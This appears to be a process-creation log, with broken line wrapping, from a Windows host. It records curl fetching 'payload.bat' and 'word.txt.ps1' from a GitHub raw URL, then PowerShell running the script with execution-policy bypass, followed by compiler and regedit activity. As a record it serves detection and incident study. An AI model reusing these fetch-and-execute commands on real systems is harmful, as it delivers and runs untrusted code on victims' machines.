 Sep 3, 2025 @ 15:12:34.152 econt curl.exe curl  -OL https://raw.githubusercontent.com/econx1/ cmd.exe c:\windows\system32\cmd.exe
payload/refs/heads/main/payload.bat
Sep 3, 2025 @ 15:12:53.447 econt curl.exe curl  -OL https://raw.githubusercontent.com/econx1/ cmd.exe c:\windows\system32\cmd.exe
payload/refs/heads/main/word.txt.ps1
Sep 3, 2025 @ 15:13:39.604 econt powershell.exe powershell.exe  -noprofile -executionpolicy bypass - cmd.exe c:\windows\system32\cmd.exe
file "C:\Users\econt\AppData\Local\Temp\word.txt.ps1"
Sep 3, 2025 @ 15:13:53.027 SYSTEM svchost.exe C:\Windows\System32\svchost.exe -k netsvcs -p -s services.exe C:\Windows\system32\services.exe
NetSetupSvc
Sep 3, 2025 @ 15:13:56.535 econt csc.exe "C: powershell.exe powershell.exe  -noprofile -executionpolicy bypass -
\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" file "C:\Users\econt\AppData\Local\Temp\word.txt.ps1"
/noconfig /fullpaths @"C:…
Sep 3, 2025 @ 15:13:56.691 econt cvtres.exe C: csc.exe "C:
\Windows\Microsoft.NET\Framework64\v4.0.30319\cvtres.ex \Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe"
e /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:… /noconfig /fullpaths @"C:…
Sep 3, 2025 @ 15:13:57.337 econt powershell.exe powershell.exe powershell.exe powershell.exe  -noprofile -executionpolicy bypass -
file "C:\Users\econt\AppData\Local\Temp\word.txt.ps1"
Sep 3, 2025 @ 15:14:22.897 econt regedit.exe "C:\Windows\regedit.exe" explorer.exe C:\Windows\Explorer.EXE
Sep 3, 2025 @ 15:14:22.950 SYSTEM consent.exe consent.exe 2544 258 00000194636365F0 svchost.exe C:\Windows\system32\svchost.exe -k netsvcs -p -s
Appinfo